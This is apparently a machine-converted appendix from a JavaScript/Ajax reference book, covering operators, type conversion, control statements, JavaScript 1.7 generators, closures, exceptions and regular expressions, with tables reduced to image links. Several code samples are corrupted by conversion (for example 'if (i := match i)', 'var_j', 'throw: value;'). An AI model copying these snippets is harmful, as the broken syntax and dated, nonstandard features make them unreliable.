

TABLE A-13 Binary and Self-Assignment Bitwise Operators



TABLE A-14 Binary and Self-Assignment Bitwise Operators



TABLE A-14 Binary and Self-Assignment Bitwise Operators (*continued*)

# **Logical Operators**

Logical operators operate upon Boolean values and are used to construct conditional statements. Logical operators are short-circuited in JavaScript, meaning that once a logical condition is guaranteed, none of the other subexpressions in a conditional expression are evaluated. They are evaluated left to right. Table A-15 summarizes these operators.

# **Conditional Operator**

The conditional operator is a ternary operator popular among C programmers. Its syntax is

```
( expr1 ? expr2 : expr3 )
```
where *expr1* is an expression evaluating to a Boolean and *expr2* and *expr3* are expressions. If *expr1* evaluates true then the expression takes on the value *expr2*; otherwise, it takes on the value *expr3*. The operator has gained some popularity in JavaScript, serving as a compact simple conditional often used in feature detection.

var allObject = (document.all) ? true : false;

# **Type Operators**

Type operators generally operate on objects or object properties. The most commonly used operators are new and typeof, but JavaScript supports a range of other type operators as well, summarized in Table A-16.






### TABLE A-16 Type-Related Operators

We previously covered the type operators used for property access and remind you that to access a property *aProperty* of an object *object*, the following two syntaxes are equivalent:

```
object.aProperty
object["aProperty"]
```
Note that the brackets are "real" brackets (they do not imply an optional component).

### **Comma Operator**

The comma operator allows multiple statements to be carried out as one. The syntax of the operator is

```
statement1, statement2 [, statement3] ...
```
The comma is commonly used to separate variables in declarations or parameters in function calls. However, while uncommon, if this operator is used in an expression, its value is the value of the last statement.

```
var x = (4, 10, 20);
alert(x); // 20
```
### **Relational Operators**

Relational operators, as detailed in Table A-17, are binary operators that compare two like types and evaluate to a Boolean, indicating whether the relationship holds. If the two operands are not of the same type, type conversion is carried out so that the comparison can take place (see the section immediately following for more information).

### **Type Conversion in Comparisons**

A JavaScript implementation should carry out the following steps in order to compare two different types:

- 1. If both of the operands are strings, compare them lexicographically.
- 2. Convert both operands to numbers.
- 3. If either operand is NaN, return undefined (which in turn evaluates to false when converted to a Boolean).
- 4. If either operand is infinite or zero, evaluate the comparison using the rules that +0 and **–0** compare false unless the relation includes equality, that Infinity is never less than any value, and that –Infinity is never more than any value.
- 5. Compare the operands numerically.

*NOTE Using the strict equality (===) or inequality (!==) operator on operands of two different types will always evaluate false.*

### **Lexicographic Comparisons**

The lexicographic comparisons performed on strings adhere to the following guidelines. Note that a string of length *n* is a "prefix" of some other string of length *n* or more if they are identical in their first *n* characters. So, for example, a string is always a prefix of itself.

- If two strings are identical, they are equal (note that there are some very rare exceptions when two strings created using different character sets might not compare equal, but this almost never happens).
- If one string is a prefix of the other (and they are not identical) then it is "less than" the other. For example, "a" is less than "aa."





- If two strings are identical up to the *n*th (possibly 0th) character then the (*n* + 1)st character is examined. For example, the third character of "abc" and "abd" would be examined if they were to be compared.
- If the numeric value of the character code under examination in the first string is less than that of the character in the second string, the first string is "less than" second. The relation "1" < "9" < "A" < "Z" < "a" < "z" is often helpful for remembering which characters come "less" than others.

# **Operator Precedence and Associativity**

JavaScript assigns a precedence and associativity to each operator so that expressions will be well-defined, that is, the same expression will always evaluate to the same value. Operators with higher precedence evaluate before operators with lower precedence. Associativity determines the order in which identical operators evaluate. We use the symbol ⊗ to specify an arbitrary operator, so given the expression: a ⊗ b ⊗ c

a left-associative operator would evaluate:

(*a* ⊗ *b*) ⊗ *c*

while a right-associative operator would evaluate

*a* ⊗ (*b* ⊗ *c*)

Table A-18 summarizes operator precedence and associativity in JavaScript.







TABLE A-18 Precedence and Associativity of JavaScript Operators (*continued*)

### **Statements and Blocks**

JavaScript statements are terminated either with a semicolon or an implied semicolon as indicated by a return character. Thus:

```
var x = 5;
var y = 10;
and:
```
var  $x = 5$ var  $y = 10$ 

are equivalent. However, because of whitespace reflow, the second is clearly more dangerous as it is sensitive to formatting.

We can group statements together in JavaScript using a block as indicated by enclosing them in curly braces:

```
{
    statements
}
```
where *statements* is composed of zero or more valid JavaScript statements. Statements can always be grouped like this, as the body of a loop or function, or directly in the script, although a block has only its own local scope for functions. However, we saw earlier, under JavaScript 1.7 it is possible to create local bindings using a let statement.

# **Conditional Statements**

JavaScript supports the common if conditional, which has numerous forms.

```
if (expression) statement(s)
if (expression) statement(s) else statement(s)
if (expression) statement(s) else if (expression) statement(s) ...
if (expression) statement(s) else if (expression) statement(s) else
statement(s)
```
An example if statement is demonstrated here.

```
if (hand < 17) alert("Better keep hitting");
else if ((hand >= 17) && (hand <= 21))
 alert("Stand firm");
else 
 alert("Busted!");
```
Given the verbosity of a nested if statement, JavaScript, like many languages, supports the switch statement, whose syntax is:

```
switch (expression) 
{
    case val1: statement
                      [ break; ]
    case val2: statement
                      [ break; ]
 …
    default: statement
}
```
A simple switch statement is shown here:

```
var ticket="First Class";
switch (ticket)
{
   case "First Class": alert("Big Bucks");
                       break;
   case "Business": alert("Expensive, but worth it?");
                 break;
   case "Coach": alert("A little cramped but you made it.");
                break;
   default: alert("Guess you can't afford to fly?");
}
```
The break statement is used to exit the block associated with a switch, and it must be included to avoid fall-through for the various cases that may be unintended. Omission of break may be purposeful, however, as it allows for the easy simulation of an "or" condition.

### **Loops**

JavaScript supports familiar loop forms including:

```
for ( [initStatement(s)] ; [logicalExpression(s)] ; [iterationStatement(s)] )
    statement or block
while ( expression )
    statement or block
do 
   statement or block 
while ( expression );
All three loops are demonstrated here:
for \{var i = 0; i < 10; i++) {
   document.write(i+"<br />");
   }
var i = 0;
while (i < 10) {
    document.write(i+"<br />");
   i++; }
var i = 0;
do 
{
   document.write(i+"<br />");
  i++;
```
} while  $(i < 10)$ ;

The break and continue statements are commonly found in loop bodies and are discussed in the next section.

### **Labeled Statements, Break, and Continue**

Statements can be labeled using:

```
label: statement(s)
```
Jump to labeled statements in a block using either:

```
break label; 
continue label;
```
Otherwise:

- break exits the loop, beginning execution following the loop body.
- continue skips directly to the next iteration ("top") of the loop.

The following shows a simple example of the use of these statements.

```
var matchi=3;
var matchj=5;
loopi:
  for (var i=0:i<10;i++) {
     if (i := match i) continue loopi;
     for (var_j=0; j<10; j++)\left\{\begin{array}{ccc} \end{array}\right\} if (j==matchj)
         break loopi;
 }
    }
```
# **Object Iteration**

JavaScript also supports a modification of the for loop (for/in), which is useful for enumerating the properties of an object:

```
for ( [ var ] variable in objectExpression ) statement(s)
```
This simple example here shows for/in being used to print out the properties of a browser's window.navigator object:

```
for (var aProp in window.navigator)
document.write(aProp + "<br />");
```
### **JavaScript 1.7's Generators and Iterators**

JavaScript 1.7 also introduces a variety of interesting features, many of which are adapted from Python features. For example, a generator is a function that does not return a value but instead returns a yield. When you set the function, it does not execute, but instead binds the values and sets up an iterator. You can then iteratively loop through the function and each loop will return the next yield. As you can see from this example, it will hold the state of the function after each call.

```
function showYield()
{
    var call=1;
    yield call;
    call++;
   yield call;
    call++;
    yield call;
}
var myGenerator = showYield();
for (var i in myGenerator)
         alert(i);
//alerts 1 2 3
```
In using this example, we implicitly used an iterator. JavaScript 1.7 allows you access to this object to form your own iterations instead of using the standard for…in. In order to get to the next iteration, the next () method is called. When there are no objects left, the StopIteration exception is thrown.

```
function showYield()
{
    var call=1;
   yield call;
    call++;
    yield call;
    call++;
    yield call;
}
var myGenerator = showYield();
var myIterator = Iterator(myGenerator);
try
{
   while(true)
     alert(myIterator.next());
}
catch(err if err instanceof StopIteration)
{
     alert("Finished");
}
```
While these features are still exclusive to JavaScript 1.7, they suggest big changes ahead.

*NOTE JavaScript 1.8 makes some changes to these ideas with the introduction of expression closures and generator expressions. Given this version is still in flux at this time of writing, we point readers to the developer.mozilla.org site for the latest syntax changes.*

# **Functions**

Currently, the function serves as the main approach to encapsulating flow logic in JavaScript for programming in the large. The general syntax of a function is:

```
function identifier( [ arg1 [, arg2 [, ... ] ] ] )
\{ statements
}
```
From within a function you can return a value using the return statement.

```
return [expression];
```
If *expression* is omitted, the function returns undefined. A small example is shown here.

```
function timesTwo(x)
{
alert("x = "+x);
```

```
 return x * 2;
}
result = timeSTwo(3);alert(result);
```
JavaScript's parameter passing for functions can be troubling since it is dependent on the data type passed. Primitive types are passed to functions by value. Composite types are passed by reference.

Functions have their own local scope. Static scoping is employed. You can nest functions creating an inner function. For example, in the following code fragment, small1() and small2() are local to the function big and are only callable from within it.

```
function big()
{
 function small() { }
 function small2() \{ \}small1();
small2();
}
```
Invocation with inner functions can get a bit tricky as we have shown throughout the book. This idea is called a closure. Basically, the states of variables are bound up during the creation of an inner function so that the function carries around its environment until it wakes up later on. This is especially useful as we have seen with timers or, more specifically to this book, when XHRs invoke functions later on when data is made available. As a brief reminder:

```
function outer()
{
 var x = 10;
 function innerFun() { \text{alert}(x) ; };
  setTimeout(innerFun,2000);
}
outer();
```
In this case, the inner function innerFun prints out the variable *x*, which is local to outer. However, by the time it wakes up from the timeout two seconds later, the variable *x* should be unbound since the function has exited. Given that JavaScript implements this as a closure, the value is 10. Interestingly, if after the timeout was defined we decided to set *x* to 20, that would be the bound value later on. If closures confuse you, as they do many developers, you may want to consult Chapter 3, which has a discussion of them particularly within the context of Ajax.

Functions are first class data objects in JavaScript, so they can be assigned:

```
x = window.alert;
x("hi");
```
They also can be used in-place as literals. For example, here we define a function inline and pass it to a sort() method for arrays:

sortedArray = myArray.sort(function () {  $/*$  do some comparison  $*/$ });

It is also possible to define functions using an object style with new and the Function() constructor.

```
var myFun = new Function("x","alert('Hi '+x) ");
myFun("Thomas");
```
Given they are objects like everything else, there are a variety of useful properties you might explore. For example, you can check how many arguments a function expects by accessing its length property:

*functionName***.**length

The argument values, in addition to being placed in the declared parameters upon invocation, are accessible via the *functionName*.arguments[] array. This array holds the actual values passed to the function, so it may hold a different number of arguments than the function expects. With such a feature, you can define variable argument functions that can work with arbitrary amounts of passed data.

### **The with Statement**

As a convenience for handling object paths, JavaScript supports the with statement.

```
with ( objectExpression )
    statement(s)
```
The object that *objectExpression* evaluates to is placed at the front of the scope chain while *statement* executes. Statements in *statement* can therefore utilize methods and properties of this object without explicitly using the property-accessing operator. An example of the with statement is shown here:

```
with (document)
{
 write("hello ");
 write("world ");
 write("last modified on " + lastModified);
}
```
Some JavaScript pundits quite dislike the with statement, given its ambiguity. For example, in the last expression if we had a user-defined function called write, would it invoke that within the with or the standard document.write() method? While we could certainly look at how the scope chain is consulted, the immediate readability problems of with is clear even in the simplest of cases.

### **Exceptions**

You can catch programmer-generated and runtime exceptions as shown in Table A-19, but you cannot catch JavaScript syntax errors, though you may handle them in some browsers using window.onerror.

| <b>Exception</b> | <b>Description</b>                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| Error            | Generic exception.                                                                                                    |
| EvalError        | Thrown when eval () is used incorrectly.                                                                                       |
| RangeError       | Thrown when a number exceeds the maximum allowable range.                                                                      |
| ReferenceError   | Thrown on the rare occasion that an invalid reference is used.                                                                 |
| SyntaxError      | Thrown when some sort of syntax error has occurred at runtime. Note<br>that "real" JavaScript syntax errors are not catchable. |
| TypeError        | Thrown when an operand has an unexpected type.                                                                                 |
| <b>URIError</b>  | Thrown when one of Global's URI-related functions is used incorrectly.                                                         |

TABLE A-19 JavaScript Exceptions

You can invoke exceptions directly using throw.

```
throw: value;
```
The *value* can be any value, but is generally an Error instance.

Exceptions can be handled with the common try/catch/finally block structure:

```
try {
    statementsToTry
\} catch (e) \{ catchStatements
} finally {
       finallyStatements
}
```
The try block must be followed by either exactly one catch block or one finally block (or one of both). When an exception occurs in the catch block, the exception is placed in *e* and the catch block is executed. The finally block executes unconditionally after try/catch. We show a brief example that should be familiar to Ajax aficionados.

```
function createXHR()
{
 try { return new XMLHttpRequest(); } catch(e) {}
 try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
 try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
 try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
 try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
 return null;
}
```
### **Regular Expressions**

JavaScript supports regular expressions, which are often used for filtering and validating user input. A few examples are shown in Table A-20 to familiarize you with their format.



TABLE A-20 A Few Regular Expression Examples



#### TABLE A-21 Regular Expression Flags

We summarize the important flags, repetition indicators, escape codes, and related object properties of regular expressions in Tables A-21 through A-26.

Clearly, if you are not familiar with regular expressions just listing out their syntax is not going to help much, so we direct readers to online tutorials or the companion book if what is found here is more cryptic than useful.

### **Comments**

JavaScript supports single-line C++ style comments:

```
// I am a comment!
```
as well as the standard C style multiline comment form:

```
/* 
 * I am a multiple line comment.
 * Please use me in your code.
 * Thank you!
 */
```
You may see XHTML comments within JavaScript blocks:

```
<script type="text/javascript">
< ! --//-->
</script>
```


TABLE A-22 Regular Expression Repetition Quantifiers

However, this comment form is not allowed within actual script and is solely supported as the first line within a <script> tag. In this manner they are used as a browser workaround to mask script from nonsupporting user-agents.



TABLE A-23 Regular Expression Character Classes

